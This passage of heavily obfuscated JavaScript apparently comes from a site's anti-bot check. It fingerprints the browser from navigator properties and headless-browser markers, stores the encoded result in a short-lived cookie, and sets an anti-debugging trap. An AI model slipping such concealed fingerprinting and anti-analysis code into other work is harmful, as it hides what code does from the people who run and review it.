_0x2bcf9d(_0x2588c3,_0x453924){return _0x2588c3(_0x453924);},'\x7a\x53\x53':function _0x2b58cd(_0x563011,_0x1008c4){return _0x563011+_0x1008c4;},'\x6a\x52\x41':function _0x4c1b07(_0x1ab6cf,_0xa7af92){return _0x1ab6cf+_0xa7af92;},'\x4c\x50\x47':function _0x59884e(_0x5a8c86,_0x54b444){return _0x5a8c86+_0x54b444;},'\x43\x72\x52':function _0x48a28e(_0x5e4e24,_0x5df263){return _0x5e4e24+_0x5df263;},'\x62\x4b\x6f':function _0x176c39(_0x15823c,_0x2e332d,_0x2b35fd){return _0x15823c(_0x2e332d,_0x2b35fd);},'\x50\x50\x44':function _0x18f1a4(_0x345326,_0x1d2718){return _0x345326-_0x1d2718;},'\x65\x41\x62':function _0x192659(_0x453e3c){return _0x453e3c();},'\x58\x67\x59':function _0x2bae6f(_0x4a21ba,_0x105699,_0xeb49ee,_0xdc3f44){return _0x4a21ba(_0x105699,_0xeb49ee,_0xdc3f44);},'\x77\x44\x48':function _0x1aa93b(_0xa88ebd,_0x4eca1e){return _0xa88ebd<_0x4eca1e;},'\x7a\x6d\x4b':function _0x4fab83(_0x1c71f3,_0x463539){return _0x1c71f3+_0x463539;},'\x45\x66\x66':function _0x141e47(_0x58e1d9,_0x23be00){return _0x58e1d9%_0x23be00;},'\x4e\x78\x54':function _0x293a37(_0x1051c6,_0x569a3e){return _0x1051c6-_0x569a3e;},'\x51\x73\x61':function _0x4738c0(_0x38b161){return _0x38b161();}};var _0x3786ad=_0xdaaa('0x4c', '\x75\x25\x39\x43')[_0xdaaa('0x10', '\x59\x79\x50\x54')]('\x7c'),_0x4c65de=0x0;while(!![]){switch(_0x3786ad[_0x4c65de++]){case'\x30':var _0x44ae53=0x2;continue;case'\x31':var _0x5834d3=_0x269ccb;continue;case'\x32':var _0x255a85='';continue;case'\x33':while(--_0x1f6c75){_0x5834d3=_0x18cbe4[_0xdaaa('0x4d', '\x34\x73\x4e\x78')](_0x5834d3[_0xdaaa('0x4e', '\x32\x29\x32\x39')](0x1),_0x5834d3[0x0]);}continue;case'\x34':var _0xad16f6=_0x18cbe4[_0xdaaa('0x4f', '\x59\x79\x50\x54')](_0x279536);continue;case'\x35':_0x4ccd4d=_0x18cbe4[_0xdaaa('0x50', '\x68\x25\x61\x47')](btoa,_0x18cbe4[_0xdaaa('0x51', '\x37\x50\x26\x6c')](_0x18cbe4[_0xdaaa('0x52', '\x43\x54\x38\x66')](_0x18cbe4[_0xdaaa('0x53', '\x7a\x6d\x38\x41')](_0x18cbe4[_0xdaaa('0x54', '\x46\x4c\x30\x73')](_0x18cbe4[_0xdaaa('0x55', '\x61\x2a\x79\x6f')](_0xdaaa,_0x18cbe4[_0xdaaa('0x56', '\x21\x63\x57\x64')](_0xaaad[_0xdaaa('0x57', '\x59\x79\x50\x54')],0x1),_0x55bb20[_0xdaaa('0x58', '\x68\x79\x78\x79')](0x0,0x5)),_0xdaaa('0x59', '\x21\x63\x57\x64')),_0x521895),_0xdaaa('0x5a', '\x77\x57\x4c\x41')),_0x255a85));continue;case'\x36':_0x18cbe4[_0xdaaa('0x5b', '\x31\x43\x6c\x4c')](_0x40f0a4);continue;case'\x37':_0x18cbe4[_0xdaaa('0x5c', '\x24\x79\x6a\x4a')](_0x53fab7,_0xdaaa('0x5d', '\x47\x52\x6c\x78'),_0x4ccd4d,0x14);continue;case'\x38':var _0x521895=_0x5755c0[_0xdaaa('0x5e', '\x31\x43\x6c\x4c')]();continue;case'\x39':_0xaaad[_0xdaaa('0x5f', '\x34\x33\x69\x53')](_0x18cbe4[_0xdaaa('0x60', '\x43\x54\x38\x66')](btoa,_0x2d9563));continue;case'\x31\x30':var _0x8f3283='\x52\x25\x16\x57\x09\x51\x0c\x65';var _0xf81882=_0x8f3283['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x7f13ba=_0x8f3283['\x73\x75\x62\x73\x74\x72'](0x2);var _0x1f6890='\x8a\x2f\x6e\x86\x06\x4b\x00\xae';var _0x788783=0x2;var _0x6ca319=0x0;var _0xa03c72=[];for(var _0x45a60d=0x0;_0x45a60d<_0x1f6890['\x6c\x65\x6e\x67\x74\x68'];_0x45a60d++){_0xa03c72['\x70\x75\x73\x68'](_0x45a60d);}var _0x5c2fa3=_0xa03c72.map(function(_0x6f1d76){return (_0xa03c72[_0x6f1d76]%_0x788783)?'':_0x1f6890[_0x6f1d76];})['\x6a\x6f\x69\x6e']('');var _0x38d9ff=_0xa03c72.map(function(_0x10a6b9){return (_0xa03c72[_0x10a6b9]%_0x788783)?_0x1f6890[_0x10a6b9]:'';})['\x6a\x6f\x69\x6e']('');var _0x6faf55=[];for(var _0x5282de=0x0;_0x5282de<_0x5c2fa3['\x6c\x65\x6e\x67\x74\x68']+_0x38d9ff['\x6c\x65\x6e\x67\x74\x68'];_0x5282de++){_0x6faf55['\x70\x75\x73\x68'](_0x5282de);}var _0x9ca693=_0x6faf55.map(function(_0xaae263){return _0xaae263%_0x788783==_0x6ca319?_0x5c2fa3[_0xaae263/_0x788783]:_0x38d9ff[_0xaae263/_0x788783|_0x6ca319];})['\x6a\x6f\x69\x6e']('');var _0x55bb20=_0xdaaa('0x62', _0xf81882+_0x7f13ba);continue;case'\x31\x31':var _0x269ccb=_0xdaaa('0x63', '\x37\x50\x26\x6c');continue;case'\x31\x32':var _0x4ccd4d;continue;case'\x31\x33':for(var _0x170f14=0x0;_0x18cbe4[_0xdaaa('0x64', '\x34\x73\x4e\x78')](_0x170f14,_0x55bb20[_0xdaaa('0x65', '\x24\x79\x6a\x4a')]);_0x170f14++){_0x255a85+=_0x18cbe4[_0xdaaa('0x66', '\x5a\x49\x53\x6c')](_0x55bb20[_0xdaaa('0x67', '\x25\x66\x40\x47')](_0x170f14),_0x521895[_0xdaaa('0x68', '\x68\x79\x78\x79')](_0x18cbe4[_0xdaaa('0x69', '\x61\x54\x77\x59')](_0x170f14,_0x521895[_0xdaaa('0xd', '\x6f\x79\x4e\x78')])))[_0xdaaa('0x6a', '\x68\x79\x78\x79')](0x10);}continue;case'\x31\x34':for(var _0x170f14=0x0;_0x18cbe4[_0xdaaa('0x6b', '\x4d\x72\x32\x4c')](_0x170f14,_0xad16f6[_0xdaaa('0x6c', '\x43\x50\x51\x33')]);_0x170f14++){_0x5755c0[_0x170f14]=_0x4ee8c9(_0x2d9563+_0xad16f6[_0x170f14]);}continue;case'\x31\x35':var _0x1f6c75=_0x18cbe4[_0xdaaa('0x6d', '\x68\x25\x61\x47')](_0x269ccb[_0xdaaa('0x6e', '\x4c\x31\x4e\x4d')],0x0);continue;case'\x31\x36':var _0x5755c0=new _0x199043[_0xdaaa('0x6f', '\x7a\x6d\x38\x41')](_0xad16f6[_0xdaaa('0x70', '\x61\x54\x32\x47')]);continue;case'\x31\x37':_0xaaad[_0xdaaa('0x71', '\x32\x29\x32\x39')]();continue;case'\x31\x38':while(--_0x44ae53){_0x269ccb=_0x18cbe4[_0xdaaa('0x72', '\x41\x6d\x73\x42')](_0x269ccb[_0xdaaa('0x73', '\x7a\x6d\x38\x41')](0x1),_0x269ccb[0x0]);}continue;case'\x31\x39':_0x18cbe4[_0xdaaa('0x74', '\x4e\x29\x42\x6d')](_0x40f0a4);continue;}break;}}function _0x4ee8c9(_0xb6766c){var _0x610424=0x0;for(var _0x4d672c=0x0;_0x1dd840[_0xdaaa('0x75', '\x25\x66\x40\x47')](_0x4d672c,_0xb6766c[_0xdaaa('0x76', '\x61\x2a\x79\x6f')]);_0x4d672c++){_0x610424+=_0xb6766c[_0xdaaa('0x77', '\x43\x50\x51\x33')](_0x4d672c);}_0x1dd840[_0xdaaa('0x78', '\x68\x25\x61\x47')](_0x40f0a4);return _0x610424;}function _0x53fab7(_0x245565,_0x3c6486,_0x3bc327){var _0x425b15={'\x4c\x6c\x62':function _0x239bd8(_0x7c8297,_0x40e537){return _0x7c8297+_0x40e537;},'\x64\x69\x4f':function _0x3a1cee(_0x3dd670,_0xb7e032){return _0x3dd670*_0xb7e032;},'\x57\x74\x53':function _0x3c60c1(_0x410d70,_0x2069fa){return _0x410d70+_0x2069fa;},'\x69\x5a\x6a':function _0x789662(_0x4ceed9,_0x4c1679){return _0x4ceed9<_0x4c1679;},'\x68\x46\x59':function _0x4c9d8f(_0x169af3,_0x22f126){return _0x169af3+_0x22f126;},'\x57\x63\x42':function _0x26fba5(_0x190e4a,_0x4e6adc){return _0x190e4a+_0x4e6adc;},'\x46\x62\x63':function _0x2dbb6d(_0xd9c5af,_0x57e622){return _0xd9c5af+_0x57e622;}};var _0x407744=_0xdaaa('0x79', '\x59\x79\x50\x54')[_0xdaaa('0x7a', '\x47\x52\x6c\x78')]('\x7c'),_0x2217e1=0x0;while(!![]){switch(_0x407744[_0x2217e1++]){case'\x30':if(_0x3bc327){var _0xd20c7f=new _0x199043[_0xdaaa('0x7b', '\x5a\x49\x53\x6c')]();_0xd20c7f[_0xdaaa('0x7c', '\x47\x26\x56\x71')](_0x425b15[_0xdaaa('0x7d', '\x69\x76\x78\x77')](_0xd20c7f[_0xdaaa('0x7e', '\x38\x55\x59\x70')](),_0x425b15[_0xdaaa('0x7f', '\x43\x55\x23\x65')](_0x3bc327,0x3e8)));var _0x14d552=_0x425b15[_0xdaaa('0x80', '\x7a\x6d\x38\x41')](_0xdaaa('0x81', '\x47\x52\x6c\x78'),_0xd20c7f[_0xdaaa('0x82', '\x24\x79\x6a\x4a')]());}continue;case'\x31':for(var _0x39e9e4=0x0;_0x425b15[_0xdaaa('0x83', '\x32\x29\x32\x39')](_0x39e9e4,0x8);_0x39e9e4++){_0x450d78+=_0xbb7908[_0x39e9e4];}continue;case'\x32':var _0xbb7908=_0xdaaa('0x84', '\x41\x6d\x73\x42');continue;case'\x33':var _0x5a890a='';continue;case'\x34':var _0x450d78='';continue;case'\x35':for(var _0x168195=0x8;_0x425b15[_0xdaaa('0x85', '\x59\x49\x58\x5e')](_0x168195,_0xbb7908[_0xdaaa('0x86', '\x57\x72\x74\x40')]);_0x168195++){_0x5a890a+=_0xbb7908[_0x168195];}continue;case'\x36':_0x235ae0[_0xdaaa('0x87', '\x68\x25\x61\x47')]=_0x425b15[_0xdaaa('0x88', '\x77\x57\x4c\x41')](_0x425b15[_0xdaaa('0x89', '\x32\x29\x32\x39')](_0x425b15[_0xdaaa('0x8a', '\x43\x55\x23\x65')](_0x425b15[_0xdaaa('0x8b', '\x73\x51\x4f\x62')](_0x245565,'\x3d'),_0x3c6486),_0x14d552),_0xdaaa('0x8c', '\x23\x6f\x6c\x4d'));continue;case'\x37':var _0x14d552='';continue;}break;}}function _0x43e257(){var _0x593d18={'\x61\x6f\x70':function _0x12bb23(_0x1054a5,_0x4f7c4c){return _0x1dd840[_0xdaaa('0x8d', '\x68\x25\x61\x47')](_0x1054a5,_0x4f7c4c);},'\x62\x45\x71':function _0x3dc257(_0x5a61e5,_0x8caa8c){return _0x1dd840[_0xdaaa('0x8e', '\x6b\x24\x6c\x64')](_0x5a61e5,_0x8caa8c);},'\x42\x68\x55':function _0x1add1a(_0x567798,_0x205341){return _0x1dd840[_0xdaaa('0x8f', '\x37\x50\x26\x6c')](_0x567798,_0x205341);},'\x54\x48\x63':function _0x3f7945(_0x3121ca,_0x29611d){return _0x1dd840[_0xdaaa('0x90', '\x61\x2a\x79\x6f')](_0x3121ca,_0x29611d);},'\x56\x48\x59':function _0xea271b(_0x4bcdb3,_0x20f82f){return _0x1dd840[_0xdaaa('0x91', '\x34\x33\x69\x53')](_0x4bcdb3,_0x20f82f);}};function _0x37d97d(_0x17f752){if(_0x593d18[_0xdaaa('0x92', '\x43\x55\x23\x65')]((''+_0x593d18[_0xdaaa('0x93', '\x4c\x31\x4e\x4d')](_0x17f752,_0x17f752))[_0xdaaa('0x94', '\x59\x49\x58\x5e')],0x1)||_0x593d18[_0xdaaa('0x95', '\x2a\x79\x52\x4a')](_0x593d18[_0xdaaa('0x96', '\x59\x49\x58\x5e')](_0x17f752,0x14),0x0)){(function(){}[_0xdaaa('0x97', '\x61\x54\x77\x59')](_0xdaaa('0x98', '\x41\x6d\x73\x42'))());}else{(function(){}[_0xdaaa('0x99', '\x21\x63\x57\x64')](_0xdaaa('0x9a', '\x59\x79\x50\x54'))());}return _0x593d18[_0xdaaa('0x9b', '\x2a\x79\x52\x4a')](_0x37d97d,++_0x17f752);}try{return _0x1dd840[_0xdaaa('0x9c', '\x49\x43\x40\x51')](_0x37d97d,0x0);}catch(_0x159455){}};function _0x40f0a4(){if(_0x1dd840[_0xdaaa('0x9d', '\x2a\x79\x52\x4a')](_0x1dd840[_0xdaaa('0x9e', '\x25\x66\x40\x47')](new _0x199043[_0xdaaa('0x9f', '\x61\x54\x32\x47')]()[_0xdaaa('0xa0', '\x68\x79\x78\x79')](),_0x462947),0x1f4)){_0x1dd840[_0xdaaa('0xa1', '\x57\x72\x74\x40')](_0x43e257);}}function _0x400cdb(_0xfbc29b){var _0x45bf39={'\x74\x70\x4f':function _0x379005(_0x16f054,_0x339e88){return _0x16f054<_0x339e88;},'\x62\x4e\x4c':function _0x33aa74(_0x4238f7,_0x3ab7ec){return _0x4238f7!==_0x3ab7ec;},'\x70\x46\x59':function _0x23084e(_0x115115){return _0x115115();},'\x42\x54\x77':function _0x2bd257(_0x525700,_0x39ca3a){return _0x525700(_0x39ca3a);},'\x47\x59\x71':function _0x2f3dee(_0x416272,_0x33953c){return _0x416272+_0x33953c;},'\x73\x6f\x4b':function _0x40bfbb(_0x2d6835,_0x254dcc){return _0x2d6835+_0x254dcc;},'\x6b\x55\x52':function _0x2f104c(_0xc88236){return _0xc88236();},'\x68\x4b\x75':function _0x505799(_0x1b0cf2,_0x49baf6){return _0x1b0cf2===_0x49baf6;},'\x42\x70\x4c':function _0x3eeee1(_0x10025d,_0x4c221b){return _0x10025d(_0x4c221b);},'\x47\x53\x49':function _0x364183(_0x566ecd,_0x59392b){return _0x566ecd+_0x59392b;},'\x77\x6e\x62':function _0x5b7696(_0x22887d,_0x3b9e61){return _0x22887d(_0x3b9e61);},'\x51\x6a\x5a':function _0x5613d9(_0x22f209,_0x2be777){return _0x22f209(_0x2be777);},'\x4d\x74\x52':function _0x28a9ff(_0x466cb7,_0x584516){return _0x466cb7+_0x584516;},'\x4d\x54\x77':function _0x74e369(_0x16d28b,_0x524d69){return _0x16d28b(_0x524d69);},'\x45\x62\x44':function _0x36ff1e(_0x1bdbaf,_0x113d9f){return _0x1bdbaf>_0x113d9f;},'\x45\x55\x49':function _0x2d4e8b(_0x464ee0,_0x132571){return _0x464ee0<_0x132571;},'\x68\x42\x69':function _0x2b64cd(_0x3a4232,_0x520b3b){return _0x3a4232(_0x520b3b);},'\x72\x71\x6b':function _0x417dc3(_0x16e0d4,_0x3c44d7){return _0x16e0d4==_0x3c44d7;},'\x44\x62\x50':function _0x4933af(_0x30bfb0,_0x1f0d47){return _0x30bfb0==_0x1f0d47;},'\x69\x6f\x64':function _0x3a08db(_0xdcaf58,_0x43ca2b){return _0xdcaf58(_0x43ca2b);},'\x65\x7a\x74':function _0x5c770e(_0x2acf01,_0x14fade){return _0x2acf01<_0x14fade;},'\x4f\x44\x64':function _0x14ef0f(_0x535f8c,_0x2206b0){return _0x535f8c+_0x2206b0;},'\x4e\x45\x54':function _0x167127(_0x1433b5,_0x9a195e){return _0x1433b5===_0x9a195e;},'\x49\x62\x43':function _0x2d5ddd(_0x17dbd5,_0x249e88){return _0x17dbd5+_0x249e88;},'\x4d\x6a\x58':function _0x3b1f38(_0x3dc8dd,_0x3edd72){return _0x3dc8dd+_0x3edd72;},'\x6b\x4e\x78':function _0x1f05e7(_0x2e3254,_0x17c000){return _0x2e3254-_0x17c000;}};var _0x38460b=_0xdaaa('0xa2', '\x77\x57\x4c\x41')[_0xdaaa('0xa3', '\x25\x66\x40\x47')]('\x7c'),_0x3b89e5=0x0;while(!![]){switch(_0x38460b[_0x3b89e5++]){case'\x30':for(var _0x549a46=0x0;_0x45bf39[_0xdaaa('0xa4', '\x5d\x61\x47\x68')](_0x549a46,_0xfbc29b[_0xdaaa('0xa5', '\x41\x6d\x73\x42')]);_0x549a46++){var _0xf28dfe=_0xfbc29b[_0x549a46][0x0];var _0x463eed=_0xfbc29b[_0x549a46][0x2];switch(_0xfbc29b[_0x549a46][0x1]){case _0xdaaa('0xa6', '\x56\x4b\x32\x25'):try{if(_0x45bf39[_0xdaaa('0xa7', '\x77\x57\x4c\x41')](typeof _0x45bf39[_0xdaaa('0xa8', '\x25\x66\x40\x47')](_0x463eed),_0xdaaa('0xa9', '\x56\x4b\x32\x25'))){_0x508347[_0x508347[_0xdaaa('0xaa', '\x6b\x24\x6c\x64')]]=_0x45bf39[_0xdaaa('0xab', '\x31\x43\x6c\x4c')](_0x492876,_0x45bf39[_0xdaaa('0xac', '\x35\x45\x37\x54')](_0xf28dfe,_0xdaaa('0xad', '\x23\x6f\x6c\x4d')));}else{_0x508347[_0x508347[_0xdaaa('0xae', '\x68\x79\x78\x79')]]=_0x45bf39[_0xdaaa('0xaf', '\x41\x6d\x73\x42')](_0x492876,_0x45bf39[_0xdaaa('0xb0', '\x23\x6f\x6c\x4d')](_0xf28dfe,_0xdaaa('0xb1', '\x6f\x79\x4e\x78')));}}catch(_0x1fe7ac){_0x508347[_0x508347[_0xdaaa('0x49', '\x43\x54\x38\x66')]]=_0x45bf39[_0xdaaa('0xb2', '\x46\x4c\x30\x73')](_0x492876,_0x45bf39[_0xdaaa('0xb3', '\x37\x50\x26\x6c')](_0xf28dfe,_0xdaaa('0xb4', '\x61\x54\x32\x47')));}break;case _0xdaaa('0xb5', '\x41\x6d\x73\x42'):try{try{_0x10615a=_0x45bf39[_0xdaaa('0xb6', '\x43\x54\x38\x66')](_0x463eed);if(_0x45bf39[_0xdaaa('0xb7', '\x78\x77\x59\x7a')](typeof _0x10615a,_0xdaaa('0xb8', '\x61\x54\x32\x47'))){_0x508347[_0x508347[_0xdaaa('0xb9', '\x78\x77\x59\x7a')]]=_0x45bf39[_0xdaaa('0xba', '\x43\x54\x38\x66')](_0x492876,_0x45bf39[_0xdaaa('0xbb', '\x5d\x61\x47\x68')](_0xf28dfe,_0xdaaa('0xbc', '\x38\x55\x59\x70')));}else if(_0x45bf39[_0xdaaa('0xbd', '\x5d\x61\x47\x68')](_0x10615a,null)){_0x508347[_0x508347[_0xdaaa('0xbe', '\x39\x41\x75\x61')]]=_0x45bf39[_0xdaaa('0xbf', '\x73\x51\x4f\x62')](_0x492876,_0x45bf39[_0xdaaa('0xc0', '\x29\x41\x55\x28')](_0xf28dfe,_0xdaaa('0xc1', '\x69\x76\x78\x77')));}else{_0x508347[_0x508347[_0xdaaa('0xc2', '\x38\x55\x59\x70')]]=_0x45bf39[_0xdaaa('0xc3', '\x21\x63\x57\x64')](_0x492876,_0x45bf39[_0xdaaa('0xc4', '\x73\x51\x4f\x62')](_0x45bf39[_0xdaaa('0xc5', '\x56\x4b\x32\x25')](_0xf28dfe,'\x3d'),_0x10615a[_0xdaaa('0xc6', '\x21\x63\x57\x64')]()));}}catch(_0x5a6c47){_0x508347[_0x508347[_0xdaaa('0xc7', '\x35\x45\x37\x54')]]=_0x45bf39[_0xdaaa('0xc8', '\x23\x6f\x6c\x4d')](_0x492876,_0x45bf39[_0xdaaa('0xc9', '\x23\x6f\x6c\x4d')](_0xf28dfe,_0xdaaa('0xca', '\x61\x2a\x79\x6f')));break;}break;}catch(_0x546cbd){_0x508347[_0x508347[_0xdaaa('0xae', '\x68\x79\x78\x79')]]=_0x45bf39[_0xdaaa('0xcb', '\x39\x41\x75\x61')](_0x492876,_0x45bf39[_0xdaaa('0xcc', '\x6f\x79\x4e\x78')](_0x45bf39[_0xdaaa('0xcd', '\x61\x54\x32\x47')](_0xf28dfe,'\x3d'),_0x546cbd));}break;case _0xdaaa('0xce', '\x4d\x72\x32\x4c'):try{var _0x1bc73d=_0xdaaa('0xcf', '\x59\x49\x58\x5e')[_0xdaaa('0xd0', '\x43\x55\x23\x65')]('\x7c'),_0x3ad789=0x0;while(!![]){switch(_0x1bc73d[_0x3ad789++]){case'\x30':try{_0x2dd85d=_0x29a48b[_0xdaaa('0xd1', '\x61\x54\x32\x47')]('\x69');}catch(_0x363e3e){_0x508347[_0x508347[_0xdaaa('0x94', '\x59\x49\x58\x5e')]]=_0x45bf39[_0xdaaa('0xd2', '\x43\x55\x23\x65')](_0x492876,_0xdaaa('0xd3', '\x5a\x49\x53\x6c'));break;}continue;case'\x31':var _0x29a48b=[];continue;case'\x32':for(var _0x2dd85d=0x0;_0x45bf39[_0xdaaa('0xd4', '\x47\x26\x56\x71')](_0x2dd85d,_0x43d4a4[_0xdaaa('0xd5', '\x70\x53\x30\x32')][_0xdaaa('0xd6', '\x49\x43\x40\x51')]);_0x2dd85d++){var _0x3cbed2=_0xdaaa('0xd7', '\x47\x52\x6c\x78')[_0xdaaa('0xd8', '\x41\x6d\x73\x42')]('\x7c'),_0x4edcec=0x0;while(!![]){switch(_0x3cbed2[_0x4edcec++]){case'\x30':if(_0x45bf39[_0xdaaa('0xd9', '\x43\x50\x51\x33')](typeof _0x1d2a06,_0xdaaa('0xda', '\x23\x6f\x6c\x4d'))){_0x3837a2=_0xdaaa('0xdb', '\x31\x43\x6c\x4c');}else if(_0x45bf39[_0xdaaa('0xdc', '\x68\x25\x61\x47')](_0x1d2a06[_0xdaaa('0xdd', '\x5a\x49\x53\x6c')]('\x2e')[_0xdaaa('0xde', '\x37\x50\x26\x6c')],0x1)){_0x3837a2=_0x1d2a06[_0xdaaa('0xdf', '\x24\x79\x6a\x4a')]('\x2e')[_0xdaaa('0xe0', '\x68\x25\x61\x47')]();}continue;case'\x31':var _0x3837a2=_0xdaaa('0xe1', '\x7a\x6d\x38\x41');continue;case'\x32':var _0x1d2a06=_0x43d4a4[_0xdaaa('0xe2', '\x2a\x79\x52\x4a')][_0x2dd85d][_0xdaaa('0xe3', '\x77\x57\x4c\x41')];continue;case'\x33':if(_0x45bf39[_0xdaaa('0xe4', '\x47\x52\x6c\x78')](_0x29a48b[_0xdaaa('0xe5', '\x41\x6d\x73\x42')](_0x3837a2),0x0)){_0x29a48b[_0xdaaa('0xe6', '\x75\x25\x39\x43')](_0x3837a2);}continue;case'\x34':if(_0x45bf39[_0xdaaa('0xe7', '\x46\x4c\x30\x73')](typeof _0x43d4a4[_0xdaaa('0xe8', '\x39\x41\x75\x61')][_0x2dd85d],_0xdaaa('0xe9', '\x35\x4e\x48\x5b'))){_0x508347[_0x508347[_0xdaaa('0xde', '\x37\x50\x26\x6c')]]=_0x45bf39[_0xdaaa('0xea', '\x49\x43\x40\x51')](_0x492876,_0xdaaa('0xeb', '\x23\x6f\x6c\x4d'));break;}continue;}break;}}continue;case'\x33':try{var _0x3cca02=_0x43d4a4[_0xdaaa('0xd5', '\x70\x53\x30\x32')][_0xdaaa('0xec', '\x7a\x6d\x38\x41')];if(_0x45bf39[_0xdaaa('0xed', '\x32\x29\x32\x39')](_0x3cca02,0x0)||_0x45bf39[_0xdaaa('0xee', '\x78\x77\x59\x7a')](_0x3cca02,null)){_0x508347[_0x508347[_0xdaaa('0xef', '\x47\x52\x6c\x78')]]=_0x45bf39[_0xdaaa('0xf0', '\x37\x50\x26\x6c')](_0x492876,_0xdaaa('0xf1', '\x78\x77\x59\x7a'));break;}}catch(_0x533c26){_0x508347[_0x508347[_0xdaaa('0xef', '\x47\x52\x6c\x78')]]=_0x45bf39[_0xdaaa('0xf2', '\x61\x54\x32\x47')](_0x492876,_0xdaaa('0xf3', '\x59\x79\x50\x54'));break;}continue;case'\x34':for(var _0x2dd85d=0x0;_0x45bf39[_0xdaaa('0xf4', '\x5b\x4a\x79\x35')](_0x2dd85d,_0x29a48b[_0xdaaa('0xf5', '\x56\x4b\x32\x25')]);_0x2dd85d++){_0x508347[_0x508347[_0xdaaa('0xf6', '\x47\x34\x4d\x24')]]=_0x45bf39[_0xdaaa('0xf7', '\x47\x52\x6c\x78')](_0x492876,_0x45bf39[_0xdaaa('0xf8', '\x78\x77\x59\x7a')](_0xdaaa('0xf9', '\x35\x4e\x48\x5b'),_0x29a48b[_0x2dd85d]));}continue;}break;}}catch(_0x286dfe){_0x508347[_0x508347[_0xdaaa('0xfa', '\x6a\x52\x4d\x69')]]=_0x45bf39[_0xdaaa('0xfb', '\x6a\x52\x4d\x69')](_0x492876,_0x45bf39[_0xdaaa('0xfc', '\x41\x6d\x73\x42')](_0xdaaa('0xfd', '\x39\x41\x75\x61'),_0x286dfe));}break;case _0xdaaa('0xfe', '\x39\x41\x75\x61'):if(_0x45bf39[_0xdaaa('0xff', '\x34\x73\x4e\x78')](_0xf28dfe,_0xdaaa('0x100', '\x34\x33\x69\x53'))){try{var _0x24535e='';var _0x30cde6=navigator[_0xdaaa('0x101', '\x2a\x79\x52\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdaaa('0x102', '\x4d\x72\x32\x4c')](_0x30cde6)){_0x24535e=_0xdaaa('0x103', '\x61\x54\x32\x47');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdaaa('0x104', '\x6a\x52\x4d\x69')](_0x30cde6)){_0x24535e=_0xdaaa('0x105', '\x73\x51\x4f\x62');}else{_0x24535e=_0xdaaa('0x106', '\x2a\x79\x52\x4a');}_0x508347[_0x508347[_0xdaaa('0x107', '\x2a\x79\x52\x4a')]]=_0x45bf39[_0xdaaa('0x108', '\x69\x76\x78\x77')](_0x492876,_0x45bf39[_0xdaaa('0x109', '\x49\x43\x40\x51')](_0x45bf39[_0xdaaa('0x10a', '\x4d\x72\x32\x4c')](_0xf28dfe,'\x3d'),_0x24535e));}catch(_0x75ac69){_0x508347[_0x508347[_0xdaaa('0xde', '\x37\x50\x26\x6c')]]=_0x45bf39[_0xdaaa('0x10b', '\x4e\x29\x42\x6d')](_0x492876,_0x45bf39[_0xdaaa('0x10c', '\x78\x77\x59\x7a')](_0x45bf39[_0xdaaa('0x10d', '\x47\x52\x6c\x78')](_0xf28dfe,_0xdaaa('0x10e', '\x35\x45\x37\x54')),_0x75ac69[_0xdaaa('0x10f', '\x69\x76\x78\x77')]()));}}break;}_0x45bf39[_0xdaaa('0x110', '\x6f\x79\x4e\x78')](_0x40f0a4);}continue;case'\x31':var _0x44a57c=_0x45bf39[_0xdaaa('0x111', '\x69\x76\x78\x77')](_0x2cc636[_0xdaaa('0x112', '\x25\x66\x40\x47')],0x4);continue;case'\x32':var _0x30952f=_0x2cc636;continue;case'\x33':var _0x1cbc35=0x6;continue;case'\x34':return _0x508347[_0xdaaa('0x113', '\x59\x79\x50\x54')]();continue;case'\x35':while(--_0x1cbc35){_0x2cc636=_0x45bf39[_0xdaaa('0x114', '\x2a\x79\x52\x4a')](_0x2cc636[_0xdaaa('0x115', '\x34\x73\x4e\x78')](0x1),_0x2cc636[0x0]);}continue;case'\x36':var _0x10615a='';continue;case'\x37':var _0x2cc636=_0xdaaa('0x116', '\x7a\x6d\x38\x41');continue;case'\x38':while(--_0x44a57c){_0x30952f=_0x45bf39[_0xdaaa('0x117', '\x68\x25\x61\x47')](_0x30952f[_0xdaaa('0x118', '\x61\x54\x32\x47')](0x1),_0x30952f[0x0]);}continue;case'\x39':var _0x508347=new Array();continue;}break;}}var _0x5ef111=[[_0xdaaa('0x119', '\x4c\x31\x4e\x4d'),_0xdaaa('0x11a', '\x77\x57\x4c\x41'),function(){return navigator;}],[_0xdaaa('0x11b', '\x25\x66\x40\x47'),_0xdaaa('0x11c', '\x61\x54\x32\x47'),function(){return navigator[_0xdaaa('0x11d', '\x31\x43\x6c\x4c')];}],[_0xdaaa('0x11e', '\x78\x77\x59\x7a'),_0xdaaa('0x11f', '\x4d\x72\x32\x4c'),function(){return navigator[_0xdaaa('0x120', '\x38\x55\x59\x70')];}],[_0xdaaa('0x121', '\x35\x4e\x48\x5b'),_0xdaaa('0x122', '\x31\x43\x6c\x4c'),function(){return _0x1dd840[_0xdaaa('0x123', '\x4c\x31\x4e\x4d')](navigator[_0xdaaa('0x124', '\x73\x51\x4f\x62')][_0xdaaa('0x125', '\x21\x63\x57\x64')],0x0);}],[_0xdaaa('0x126', '\x5d\x61\x47\x68'),_0xdaaa('0x127', '\x43\x50\x51\x33'),function(){return navigator[_0xdaaa('0x128', '\x39\x41\x75\x61')];}],[_0xdaaa('0x129', '\x34\x33\x69\x53'),_0xdaaa('0x12a', '\x47\x34\x4d\x24'),function(){return navigator[_0xdaaa('0x12b', '\x21\x63\x57\x64')];}],[_0xdaaa('0x12c', '\x59\x79\x50\x54'),_0xdaaa('0x12d', '\x25\x66\x40\x47'),function(){}],[_0xdaaa('0x12e', '\x38\x55\x59\x70'),_0xdaaa('0x12f', '\x32\x29\x32\x39'),function(){var _0x1712c7=ActiveXObject;return _0x1712c7;}],[_0xdaaa('0x130', '\x57\x72\x74\x40'),_0xdaaa('0x131', '\x70\x53\x30\x32'),function(){var _0x2416c6=webkitURL;return _0x2416c6;}],[_0xdaaa('0x132', '\x23\x6f\x6c\x4d'),_0xdaaa('0x133', '\x35\x4e\x48\x5b'),function(){var _0x11b5ba=_phantom;return _0x11b5ba;}],[_0xdaaa('0x134', '\x61\x54\x32\x47'),_0xdaaa('0x135', '\x6b\x24\x6c\x64'),function(){var _0x1ddcd1=callPhantom;return _0x1ddcd1;}],[_0xdaaa('0x136', '\x61\x54\x32\x47'),_0xdaaa('0x137', '\x5d\x61\x47\x68'),function(){var _0x3aed69=chrome;return _0x3aed69;}],[_0xdaaa('0x138', '\x47\x26\x56\x71'),_0xdaaa('0x139', 